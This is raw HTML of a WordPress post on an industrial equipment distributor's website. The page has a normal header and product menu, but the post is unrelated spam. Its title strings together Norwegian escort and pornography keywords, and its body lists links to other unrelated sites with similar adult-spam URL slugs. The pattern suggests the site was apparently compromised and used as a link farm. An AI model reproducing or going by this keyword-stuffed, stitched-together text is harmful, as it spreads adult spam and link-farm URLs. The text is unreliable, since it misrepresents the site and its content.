			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 280px;
		}
	
	
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//zaghami.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4") format("woff2");
}

@font-face {
	font-family: "Manrope3";
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.eot");
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.eot#iefix") format("embedded-opentype"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.woff2") format("woff2"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.woff") format("woff"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Thin.svg#Manrope3") format("svg");
	font-weight: 100;
	font-style: normal;
}

@font-face {
	font-family: "Manrope3";
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.eot");
	src: url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.eot#iefix") format("embedded-opentype"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.woff2") format("woff2"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.woff") format("woff"), 
url("//zaghami.com/wp-content/uploads/2019/06/Manrope3-Bold.svg#Manrope3") format("svg");
	font-weight: 600;
	font-style: normal;
}

			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-15115 single-format-standard wp-theme-woodmart wrapper-full-width  form-style-rounded  form-border-width-1 catalog-mode-on categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wpb-js-composer js-comp-ver-6.10.0 vc_responsive elementor-default elementor-kit-7554">
<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div data-elementor-type="header" data-elementor-id="8310" class="elementor elementor-8310 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-8bc4a6f elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="8bc4a6f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_ae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ca752d5 ae-bg-gallery-type-default" data-id="ca752d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1905bf7 elementor-widget elementor-widget-image" data-id="1905bf7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://zaghami.com">
							<img fetchpriority="high" width="768" height="384" src="https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-768x384.png" class="attachment-medium_large size-medium_large wp-image-18736" alt="" srcset="https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-768x384.png 768w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-300x150.png 300w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-1024x512.png 1024w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-1536x768.png 1536w, https://zaghami.com/wp-content/uploads/2021/08/ZTC-FINAL-ai-2048x1024.png 2048w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-943effd elementor-hidden-phone ae-bg-gallery-type-default" data-id="943effd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-268f573 elementor-widget__width-inherit elementor--h-position-center elementor--v-position-middle elementor-widget elementor-widget-slides" data-id="268f573" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay_speed&quot;:2500,&quot;transition_speed&quot;:1,&quot;transition&quot;:&quot;fade&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInRight">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-a940a4d swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision 2030 Bahrain</div></div></div></div><div class="elementor-repeater-item-f0c706f swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision 2030 Saudi Arabia</div></div></div></div><div class="elementor-repeater-item-5209b41 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Dubai Industrial Strategy 2030</div></div></div></div><div class="elementor-repeater-item-48e7a79 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision Kuwait 2035</div></div></div></div><div class="elementor-repeater-item-d7d56d3 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">Vision Oman 2040</div></div></div></div>				</div>
																					</div>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="has_ae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9c52e9f ae-bg-gallery-type-default" data-id="9c52e9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-656bb61 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="656bb61" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://zaghami.com">
							<img src="https://zaghami.com/wp-content/uploads/elementor/thumbs/zgm-logo-1-1-qpl683frdz3z84c49xduym62dct3wcxlvko18wnmu0.png" title="zgm logo (1) (1)" alt="zgm logo (1) (1)" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ae_slider elementor-section elementor-top-section elementor-element elementor-element-79b84df elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default ae-bg-gallery-type-default" data-id="79b84df" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bdc622 ae-bg-gallery-type-default" data-id="5bdc622" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba272aa elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ba272aa" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-ba272aa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9599"><a href="https://zaghami.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9600"><a href="https://zaghami.com/distributors-for/" class="elementor-item">Distributors for</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9796"><a href="###" class="elementor-item elementor-item-anchor">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9627"><a href="https://zaghami.com/business_lines/electricals/" class="elementor-sub-item">ELECTRICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9624"><a href="https://zaghami.com/business_lines/cables-wares/" class="elementor-sub-item">CABLES &#038; WIRES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9622"><a href="https://zaghami.com/business_lines/cable-management-system/" class="elementor-sub-item">CABLE MANAGEMENT SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9621"><a href="https://zaghami.com/business_lines/cable-accessories-and-marking-solutioins/" class="elementor-sub-item">CABLE ACCESSORIES AND MARKING SOLUTIOINS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9623"><a href="https://zaghami.com/business_lines/cable-marking-solution/" class="elementor-sub-item">CABLE MARKING SOLUTION</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9626"><a href="https://zaghami.com/business_lines/earthing-ligthning-protection-system/" class="elementor-sub-item">EARTHING &#038;LIGHTNING PROTECTION SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9639"><a href="https://zaghami.com/business_lines/low-voltage-products-and-systems/" class="elementor-sub-item">LOW VOLTAGE PRODUCTS AND SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9645"><a href="https://zaghami.com/business_lines/transmission-and-distribution-systems/" class="elementor-sub-item">TRANSMISSION &#038; DISTRIBUTION SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9641"><a href="https://zaghami.com/business_lines/panels-and-enclosures/" class="elementor-sub-item">PANELS AND ENCLOSURES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9638"><a href="https://zaghami.com/business_lines/lighting-and-building-management-system/" class="elementor-sub-item">LIGHTING &#038; BUILDING MANAGEMENT SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9642"><a href="https://zaghami.com/business_lines/power-systems-studies/" class="elementor-sub-item">POWER SYSTEM STUDIES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9634"><a href="https://zaghami.com/business_lines/height-access-solutions/" class="elementor-sub-item">HEIGHT ACCESS SOLUTIONS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9619"><a href="https://zaghami.com/business_lines/aluminium-scaffolding/" class="elementor-sub-item">ALUMINIUM SCAFFOLDING</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9618"><a href="https://zaghami.com/business_lines/aluminium-ladders-and-platforms/" class="elementor-sub-item">ALUMINIUM LADDERS AND PLATFORMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9630"><a href="https://zaghami.com/business_lines/fiberglass-ladders-and-platforms/" class="elementor-sub-item">FIBERGLASS LADDERS AND PLATFORMS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9633"><a href="https://zaghami.com/business_lines/frp-ladders/" class="elementor-sub-item">FRP LADDERS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9620"><a href="https://zaghami.com/business_lines/bespoke-height-access-soluions/" class="elementor-sub-item">BESPOKE HEIGHT ACCESS SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9617"><a href="https://zaghami.com/business_lines/aerospeace-and-metro-maintenance/" class="elementor-sub-item">AEROSPACE AND METRO MAINTENANCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9629"><a href="https://zaghami.com/business_lines/fall-protection-solutions/" class="elementor-sub-item">FALL PROTECTION SYSTEMS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9640"><a href="https://zaghami.com/business_lines/mechanical/" class="elementor-sub-item">MECHANICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19110"><a href="https://www.lindapter.com" class="elementor-sub-item">STEELWORK CLAMPING SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9635"><a href="https://zaghami.com/business_lines/hvac-soluions/" class="elementor-sub-item">HVAC SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9636"><a href="https://zaghami.com/business_lines/industrial-fabrication/" class="elementor-sub-item">INDUSTRIAL FABRICATIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9637"><a href="https://zaghami.com/business_lines/industrial-valves/" class="elementor-sub-item">INDUSTRIAL VALVES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9646"><a href="https://zaghami.com/business_lines/transmitters-regulators/" class="elementor-sub-item">TRANSMITTERS &#038; REGULATORS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9647"><a href="https://zaghami.com/business_lines/valve-automation/" class="elementor-sub-item">VALVE AUTOMATION</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9632"><a href="https://zaghami.com/business_lines/flow-meters/" class="elementor-sub-item">FLOW METERS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9631"><a href="https://zaghami.com/business_lines/fire-protection-system/" class="elementor-sub-item">FIRE PROTECTION SYSTEM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9625"><a href="https://zaghami.com/business_lines/chemical/" class="elementor-sub-item">CHEMICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9628"><a href="https://zaghami.com/business_lines/elctrical-and-speciality-lubricants/" class="elementor-sub-item">ELECTRICAL AND SPECIALTY LUBRICANTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="https://zaghami.com/chemical-3/" class="elementor-sub-item">INDUSTRIAL CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="https://zaghami.com/chemical-2/" class="elementor-sub-item">LAB CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9648"><a href="https://zaghami.com/business_lines/water-treattment/" class="elementor-sub-item">WATER TREATMENT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9643"><a href="https://zaghami.com/business_lines/safety-products-and-systmes/" class="elementor-sub-item">SAFETY PRODUCTS AND SYSTEMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9644"><a href="https://zaghami.com/business_lines/tools/" class="elementor-sub-item">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9656"><a href="https://zaghami.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="https://zaghami.com/projects-2/" class="elementor-item">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9674"><a href="https://zaghami.com/our-partners/" class="elementor-item">Our Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="https://zaghami.com/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="https://zaghami.com/carrier/" class="elementor-item">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9649"><a href="https://zaghami.com/contact-new/" class="elementor-item">Contact us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ba272aa" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9599"><a href="https://zaghami.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9600"><a href="https://zaghami.com/distributors-for/" class="elementor-item" tabindex="-1">Distributors for</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9796"><a href="###" class="elementor-item elementor-item-anchor" tabindex="-1">Business Line</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9627"><a href="https://zaghami.com/business_lines/electricals/" class="elementor-sub-item" tabindex="-1">ELECTRICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9624"><a href="https://zaghami.com/business_lines/cables-wares/" class="elementor-sub-item" tabindex="-1">CABLES &#038; WIRES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9622"><a href="https://zaghami.com/business_lines/cable-management-system/" class="elementor-sub-item" tabindex="-1">CABLE MANAGEMENT SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9621"><a href="https://zaghami.com/business_lines/cable-accessories-and-marking-solutioins/" class="elementor-sub-item" tabindex="-1">CABLE ACCESSORIES AND MARKING SOLUTIOINS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9623"><a href="https://zaghami.com/business_lines/cable-marking-solution/" class="elementor-sub-item" tabindex="-1">CABLE MARKING SOLUTION</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9626"><a href="https://zaghami.com/business_lines/earthing-ligthning-protection-system/" class="elementor-sub-item" tabindex="-1">EARTHING &#038;LIGHTNING PROTECTION SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9639"><a href="https://zaghami.com/business_lines/low-voltage-products-and-systems/" class="elementor-sub-item" tabindex="-1">LOW VOLTAGE PRODUCTS AND SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9645"><a href="https://zaghami.com/business_lines/transmission-and-distribution-systems/" class="elementor-sub-item" tabindex="-1">TRANSMISSION &#038; DISTRIBUTION SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9641"><a href="https://zaghami.com/business_lines/panels-and-enclosures/" class="elementor-sub-item" tabindex="-1">PANELS AND ENCLOSURES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9638"><a href="https://zaghami.com/business_lines/lighting-and-building-management-system/" class="elementor-sub-item" tabindex="-1">LIGHTING &#038; BUILDING MANAGEMENT SYSTEM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9642"><a href="https://zaghami.com/business_lines/power-systems-studies/" class="elementor-sub-item" tabindex="-1">POWER SYSTEM STUDIES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9634"><a href="https://zaghami.com/business_lines/height-access-solutions/" class="elementor-sub-item" tabindex="-1">HEIGHT ACCESS SOLUTIONS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9619"><a href="https://zaghami.com/business_lines/aluminium-scaffolding/" class="elementor-sub-item" tabindex="-1">ALUMINIUM SCAFFOLDING</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9618"><a href="https://zaghami.com/business_lines/aluminium-ladders-and-platforms/" class="elementor-sub-item" tabindex="-1">ALUMINIUM LADDERS AND PLATFORMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9630"><a href="https://zaghami.com/business_lines/fiberglass-ladders-and-platforms/" class="elementor-sub-item" tabindex="-1">FIBERGLASS LADDERS AND PLATFORMS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9633"><a href="https://zaghami.com/business_lines/frp-ladders/" class="elementor-sub-item" tabindex="-1">FRP LADDERS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9620"><a href="https://zaghami.com/business_lines/bespoke-height-access-soluions/" class="elementor-sub-item" tabindex="-1">BESPOKE HEIGHT ACCESS SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9617"><a href="https://zaghami.com/business_lines/aerospeace-and-metro-maintenance/" class="elementor-sub-item" tabindex="-1">AEROSPACE AND METRO MAINTENANCE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9629"><a href="https://zaghami.com/business_lines/fall-protection-solutions/" class="elementor-sub-item" tabindex="-1">FALL PROTECTION SYSTEMS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9640"><a href="https://zaghami.com/business_lines/mechanical/" class="elementor-sub-item" tabindex="-1">MECHANICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19110"><a href="https://www.lindapter.com" class="elementor-sub-item" tabindex="-1">STEELWORK CLAMPING SYSTEMS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9635"><a href="https://zaghami.com/business_lines/hvac-soluions/" class="elementor-sub-item" tabindex="-1">HVAC SOLUTIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9636"><a href="https://zaghami.com/business_lines/industrial-fabrication/" class="elementor-sub-item" tabindex="-1">INDUSTRIAL FABRICATIONS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9637"><a href="https://zaghami.com/business_lines/industrial-valves/" class="elementor-sub-item" tabindex="-1">INDUSTRIAL VALVES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9646"><a href="https://zaghami.com/business_lines/transmitters-regulators/" class="elementor-sub-item" tabindex="-1">TRANSMITTERS &#038; REGULATORS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9647"><a href="https://zaghami.com/business_lines/valve-automation/" class="elementor-sub-item" tabindex="-1">VALVE AUTOMATION</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9632"><a href="https://zaghami.com/business_lines/flow-meters/" class="elementor-sub-item" tabindex="-1">FLOW METERS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9631"><a href="https://zaghami.com/business_lines/fire-protection-system/" class="elementor-sub-item" tabindex="-1">FIRE PROTECTION SYSTEM</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-has-children menu-item-9625"><a href="https://zaghami.com/business_lines/chemical/" class="elementor-sub-item" tabindex="-1">CHEMICAL</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9628"><a href="https://zaghami.com/business_lines/elctrical-and-speciality-lubricants/" class="elementor-sub-item" tabindex="-1">ELECTRICAL AND SPECIALTY LUBRICANTS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="https://zaghami.com/chemical-3/" class="elementor-sub-item" tabindex="-1">INDUSTRIAL CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="https://zaghami.com/chemical-2/" class="elementor-sub-item" tabindex="-1">LAB CHEMICAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9648"><a href="https://zaghami.com/business_lines/water-treattment/" class="elementor-sub-item" tabindex="-1">WATER TREATMENT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9643"><a href="https://zaghami.com/business_lines/safety-products-and-systmes/" class="elementor-sub-item" tabindex="-1">SAFETY PRODUCTS AND SYSTEMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-business_lines menu-item-9644"><a href="https://zaghami.com/business_lines/tools/" class="elementor-sub-item" tabindex="-1">TOOLS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9656"><a href="https://zaghami.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="https://zaghami.com/projects-2/" class="elementor-item" tabindex="-1">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9674"><a href="https://zaghami.com/our-partners/" class="elementor-item" tabindex="-1">Our Partners</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="https://zaghami.com/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="https://zaghami.com/carrier/" class="elementor-item" tabindex="-1">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9649"><a href="https://zaghami.com/contact-new/" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

				
				
<article id="post-15115" class="post-single-page post-15115 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://zaghami.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
			
							<h1 class="wd-entities-title title post-title">Norsk eskorte stavanger eskortepike trondheim &#038; xnxx iran piercing i tunga fakta</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-01-27T06:45:47+00:00">
			January 27, 2023		</time>
							</li>

					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<body><img loading="lazy" alt="author-avatar" src="https://secure.gravatar.com/avatar/329b2f059c534ef5b3606ab062ac944eb12d56fe67f7355adb9a7a0096d33583?s=32&amp;d=mm&amp;r=g" srcset="https://secure.gravatar.com/avatar/329b2f059c534ef5b3606ab062ac944eb12d56fe67f7355adb9a7a0096d33583?s=64&amp;d=mm&amp;r=g 2x" class="avatar avatar-32 photo" height="32" width="32" decoding="async" loading="lazy"></body>		
		<a href="https://zaghami.com/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					10				</span>
				<span class="post-date-month">
					Jan				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content woodmart-entry-content">
					<body><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://bluedivine.co.uk/qutam-hva-er-egenskaper-s-r-p-kj-nnsleppene-shilov/">Eldre</a></li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-escorts-oslo-cheap-black-escorts-shilov/">Vibrator</a></li>
<li class="relrel"><a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Danish</a></li>
<li class="relrel"><a href="https://macedobateriasbh.com.br/2022/08/12/eskorte-jessheim-escort-girl-oslo-swingers-i-bergen-swinger-orgy/">Finland</a></li>
<li class="relrel"><a href="http://ariane.rosace.info/qutam-blind-date-massasje-og-escorte-shilov/">Eskorte</a></li>
<li class="relrel"><a href="http://rehavita.com.ar/qutam-tove-lill-l-yte-naken-huge-anal-dildo-shilov/">Stavanger</a></li>
<li class="relrel"><a href="https://bhartienviro.com/eskorte-tromso-massasje-rogaland-eskortetjeneste-no-oslo-escort-service/">Norsk</a></li>
<li class="relrel"><a href="https://reideminas.com.br/2022/09/06/sexo-discreto-escort-service-i-escort-in-stavanger-escortdate-norge/">Film</a></li>
